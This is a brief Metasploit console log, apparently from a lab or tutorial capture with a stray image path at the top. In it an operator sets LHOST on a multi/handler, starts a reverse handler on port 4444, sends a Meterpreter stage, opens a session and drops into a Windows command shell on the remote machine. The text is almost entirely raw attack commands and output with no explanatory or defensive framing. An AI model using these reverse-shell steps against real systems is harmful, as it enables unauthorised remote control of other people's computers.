 Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set LHOST 192.168.19.128
LHOST => 192.168.19.128
msf exploit(handler) > RUN
[-] Unknown command: RUN.
msf exploit(handler) > run
[*] Started reverse handler on 192.168.19.128:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.19.1
[*] Meterpreter session 1 opened (192.168.19.128:4444 -> 192.168.19.1:60223)
at 2017-09-17 17:45:29 +0800
meterpreter > shell
Process 10248 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
E:\Purelove\purelove\others>